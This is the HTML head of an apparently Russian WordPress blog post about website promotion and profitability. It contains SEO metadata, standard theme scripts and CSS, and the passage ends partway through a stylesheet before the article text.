

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifeinter.net/a-ty-prodvinutyj/
body_size: 19810
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifeinter.net/xmlrpc.php" />
    
		<!-- All in One SEO 4.8.2 - aioseo.com -->
		<title>А ты продвинутый? - Life Internet</title>
	<meta name="description" content="Как заставить сайт приносить прибыль и поставлять клиентов на блюдечке с голубой каёмочкой? Таким вопросом задаются многие бизнесмены, которые совсем недавно решили расширить своё дело, посредством выхода в интернет-пространство. В чём же секрет успеха одних сайтов перед другими, и почему ваш яркий и такой дорогой в разработке сайт занимает низкие позиции? Секрет подобной расстановки сил" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="LifeInternet"/>
	<link rel="canonical" href="https://lifeinter.net/a-ty-prodvinutyj/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.2" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Life Internet - Жизнь в Интернете" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="А ты продвинутый? - Life Internet" />
		<meta property="og:description" content="Как заставить сайт приносить прибыль и поставлять клиентов на блюдечке с голубой каёмочкой? Таким вопросом задаются многие бизнесмены, которые совсем недавно решили расширить своё дело, посредством выхода в интернет-пространство. В чём же секрет успеха одних сайтов перед другими, и почему ваш яркий и такой дорогой в разработке сайт занимает низкие позиции? Секрет подобной расстановки сил" />
		<meta property="og:url" content="https://lifeinter.net/a-ty-prodvinutyj/" />
		<meta property="article:published_time" content="2018-05-09T10:04:53+00:00" />
		<meta property="article:modified_time" content="2018-05-09T10:04:53+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="А ты продвинутый? - Life Internet" />
		<meta name="twitter:description" content="Как заставить сайт приносить прибыль и поставлять клиентов на блюдечке с голубой каёмочкой? Таким вопросом задаются многие бизнесмены, которые совсем недавно решили расширить своё дело, посредством выхода в интернет-пространство. В чём же секрет успеха одних сайтов перед другими, и почему ваш яркий и такой дорогой в разработке сайт занимает низкие позиции? Секрет подобной расстановки сил" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/lifeinter.net\/a-ty-prodvinutyj\/#blogposting","name":"\u0410 \u0442\u044b \u043f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0439? - Life Internet","headline":"\u0410 \u0442\u044b \u043f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0439?","author":{"@id":"https:\/\/lifeinter.net\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/lifeinter.net\/#organization"},"datePublished":"2018-05-09T13:04:53+03:00","dateModified":"2018-05-09T13:04:53+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/lifeinter.net\/a-ty-prodvinutyj\/#webpage"},"isPartOf":{"@id":"https:\/\/lifeinter.net\/a-ty-prodvinutyj\/#webpage"},"articleSection":"\u0422\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438, \u0441\u0430\u0439\u0442, \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"},{"@type":"BreadcrumbList","@id":"https:\/\/lifeinter.net\/a-ty-prodvinutyj\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/lifeinter.net\/#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/lifeinter.net\/","nextItem":{"@type":"ListItem","@id":"https:\/\/lifeinter.net\/a-ty-prodvinutyj\/#listItem","name":"\u0410 \u0442\u044b \u043f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0439?"}},{"@type":"ListItem","@id":"https:\/\/lifeinter.net\/a-ty-prodvinutyj\/#listItem","position":2,"name":"\u0410 \u0442\u044b \u043f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0439?","previousItem":{"@type":"ListItem","@id":"https:\/\/lifeinter.net\/#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}}]},{"@type":"Organization","@id":"https:\/\/lifeinter.net\/#organization","name":"Life Internet","description":"\u0416\u0438\u0437\u043d\u044c \u0432 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435","url":"https:\/\/lifeinter.net\/"},{"@type":"Person","@id":"https:\/\/lifeinter.net\/author\/admin\/#author","url":"https:\/\/lifeinter.net\/author\/admin\/","name":"LifeInternet"},{"@type":"WebPage","@id":"https:\/\/lifeinter.net\/a-ty-prodvinutyj\/#webpage","url":"https:\/\/lifeinter.net\/a-ty-prodvinutyj\/","name":"\u0410 \u0442\u044b \u043f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0439? - Life Internet","description":"\u041a\u0430\u043a \u0437\u0430\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0430\u0439\u0442 \u043f\u0440\u0438\u043d\u043e\u0441\u0438\u0442\u044c \u043f\u0440\u0438\u0431\u044b\u043b\u044c \u0438 \u043f\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432 \u043d\u0430 \u0431\u043b\u044e\u0434\u0435\u0447\u043a\u0435 \u0441 \u0433\u043e\u043b\u0443\u0431\u043e\u0439 \u043a\u0430\u0451\u043c\u043e\u0447\u043a\u043e\u0439? \u0422\u0430\u043a\u0438\u043c \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u043c \u0437\u0430\u0434\u0430\u044e\u0442\u0441\u044f \u043c\u043d\u043e\u0433\u0438\u0435 \u0431\u0438\u0437\u043d\u0435\u0441\u043c\u0435\u043d\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u043e\u0432\u0441\u0435\u043c \u043d\u0435\u0434\u0430\u0432\u043d\u043e \u0440\u0435\u0448\u0438\u043b\u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u0438\u0442\u044c \u0441\u0432\u043e\u0451 \u0434\u0435\u043b\u043e, \u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u043e\u043c \u0432\u044b\u0445\u043e\u0434\u0430 \u0432 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u043e. \u0412 \u0447\u0451\u043c \u0436\u0435 \u0441\u0435\u043a\u0440\u0435\u0442 \u0443\u0441\u043f\u0435\u0445\u0430 \u043e\u0434\u043d\u0438\u0445 \u0441\u0430\u0439\u0442\u043e\u0432 \u043f\u0435\u0440\u0435\u0434 \u0434\u0440\u0443\u0433\u0438\u043c\u0438, \u0438 \u043f\u043e\u0447\u0435\u043c\u0443 \u0432\u0430\u0448 \u044f\u0440\u043a\u0438\u0439 \u0438 \u0442\u0430\u043a\u043e\u0439 \u0434\u043e\u0440\u043e\u0433\u043e\u0439 \u0432 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u043a\u0435 \u0441\u0430\u0439\u0442 \u0437\u0430\u043d\u0438\u043c\u0430\u0435\u0442 \u043d\u0438\u0437\u043a\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0438? \u0421\u0435\u043a\u0440\u0435\u0442 \u043f\u043e\u0434\u043e\u0431\u043d\u043e\u0439 \u0440\u0430\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u0441\u0438\u043b","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/lifeinter.net\/#website"},"breadcrumb":{"@id":"https:\/\/lifeinter.net\/a-ty-prodvinutyj\/#breadcrumblist"},"author":{"@id":"https:\/\/lifeinter.net\/author\/admin\/#author"},"creator":{"@id":"https:\/\/lifeinter.net\/author\/admin\/#author"},"datePublished":"2018-05-09T13:04:53+03:00","dateModified":"2018-05-09T13:04:53+03:00"},{"@type":"WebSite","@id":"https:\/\/lifeinter.net\/#website","url":"https:\/\/lifeinter.net\/","name":"Life Internet","description":"\u0416\u0438\u0437\u043d\u044c \u0432 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/lifeinter.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://lifeinter.net/wp-content/uploads/2018/03/favicon.ico"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Life Internet &raquo; Лента" href="https://lifeinter.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Life Internet &raquo; Лента комментариев" href="https://lifeinter.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"\/\/lifeinter.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='//lifeinter.net/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css'  href='//lifeinter.net/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.91' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='//lifeinter.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css'  href='//lifeinter.net/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css'  href='//lifeinter.net/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css?ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css'  href='//lifeinter.net/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css'  href='//lifeinter.net/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css'  href='//lifeinter.net/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css'  href='//lifeinter.net/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css'  href='//lifeinter.net/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='//lifeinter.net/wp-content/themes/Newspaper/style.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='//lifeinter.net/wp-content/themes/Newspaper/includes/demos/tech/demo_style.css?ver=8.7.2' type='text/css' media='all' />
<script type='text/javascript' src='//lifeinter.net/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='//lifeinter.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//lifeinter.net/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js?ver=6.6.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https:\/\/lifeinter.net\/wp-admin\/admin-ajax.php","efbl_is_fb_pro":""};
/* ]]> */
</script>
<script type='text/javascript' src='//lifeinter.net/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.6.5'></script>
<script type='text/javascript' src='//lifeinter.net/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https:\/\/lifeinter.net\/wp-admin\/admin-ajax.php","version":"free","nonce":"ff225450fd"};
/* ]]> */
</script>
<script type='text/javascript' src='//lifeinter.net/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1'></script>
<link rel='https://api.w.org/' href='https://lifeinter.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifeinter.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lifeinter.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Продвижение сайтов с помощью медийной рекламы' href='https://lifeinter.net/prodvizhenie-sajtov-s-pomoshhju-medijnoj-reklamy/' />
<link rel='next' title='&#171;Колода&#187; возвращается' href='https://lifeinter.net/koloda-vozvrashhaetsja/' />
<meta name="generator" content="WordPress 5.3.20" />
<link rel='shortlink' href='https://lifeinter.net/?p=563' />
<link rel="alternate" type="application/json+oembed" href="https://lifeinter.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifeinter.net%2Fa-ty-prodvinutyj%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lifeinter.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifeinter.net%2Fa-ty-prodvinutyj%2F&#038;format=xml" />
<script>document.cookie = 'quads_browser_width='+screen.width;</script>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/lifeinter.net\/wp-admin\/","wpRestNonce":"0a5e8d8a2c","wpRestUrl":"https:\/\/lifeinter.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/lifeinter.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/lifeinter.net\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #4ac5db;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #4ac5db transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #4ac5db !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4ac5db;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4ac5db !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
